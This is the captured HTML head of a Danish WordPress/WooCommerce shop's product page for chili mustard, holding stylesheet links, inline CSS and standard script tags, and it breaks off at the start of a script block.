

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kft.dk/product/syltet-sennep-med-chili-48x140g-pigeon-tha/
body_size: 33641
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kft.dk/xmlrpc.php">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Syltet sennep med chili, 48x140g, Pigeon, THA &#8211; KFT</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Feed" href="https://kft.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="KFT &raquo; Comments Feed" href="https://kft.dk/comments/feed/" />
<link rel='stylesheet' id='wpfl-fonts-css' href='https://kft.dk/wp-content/plugins/wp-fonts-integration/fonts.css?ver=1.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://kft.dk/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//kft.dk/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://kft.dk/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.27.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.woocommerce .wishlist_table a.add_to_cart.button.alt{background: rgb(139,167,59); background-color: rgb(139,167,59);color: #FFFFFF;border-color: rgb(139,167,59);}.woocommerce .wishlist_table a.add_to_cart.button.alt:hover{background: rgb(115,137,56); background-color: rgb(115,137,56);color: #FFFFFF;border-color: rgb(115,137,56);}.woocommerce .wishlist_table a.add_to_cart.button.alt{border-radius: 20px;}.woocommerce .hidden-title-form button,
								   .yith-wcwl-wishlist-new .create-wishlist-button,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .hidden-title-form button:hover,
								   .yith-wcwl-wishlist-new .create-wishlist-button:hover,
								   .wishlist_manage_table tfoot button.submit-wishlist-changes:hover,
								   .yith-wcwl-wishlist-search-form button.wishlist-search-button:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce .wishlist-title a.show-title-form,
								   .woocommerce .hidden-title-form a.hide-title-form,
								   .wishlist_manage_table tfoot a.create-new-wishlist{background: #333333; background-color: #333333;color: #FFFFFF;border-color: #333333;}.woocommerce .wishlist-title a.show-title-form:hover,
								   .woocommerce .hidden-title-form a.hide-title-form:hover,
								   .wishlist_manage_table tfoot a.create-new-wishlist:hover{background: #4F4F4F; background-color: #4F4F4F;color: #FFFFFF;border-color: #4F4F4F;}.woocommerce table.shop_table.wishlist_table tr td{background: #FFFFFF; background-color: #FFFFFF;color: #6d6c6c;border-color: #FFFFFF;}.wishlist_table thead tr th,
								   .wishlist_table tfoot td td,
								   .widget_yith-wcwl-lists ul.dropdown li.current a,
								   .widget_yith-wcwl-lists ul.dropdown li a:hover,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-selected a,
								   .selectBox-dropdown-menu.selectBox-options li.selectBox-hover a{background: #F4F4F4; background-color: #F4F4F4;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-frontend-css' href='https://kft.dk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2420-css' href='https://kft.dk/wp-content/uploads/elementor/css/post-2420.css?ver=1769557628' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-wishlist-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-woo-yith-wishlist.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-page-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://kft.dk/wp-content/themes/woodmart-child/style.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-cat-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/wd-search-cat.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://kft.dk/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Inter%3A400%2C600%2C500&#038;ver=8.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kft.dk/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1743870980' type='text/css' media='all' />
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/kft.dk\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kft.dk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
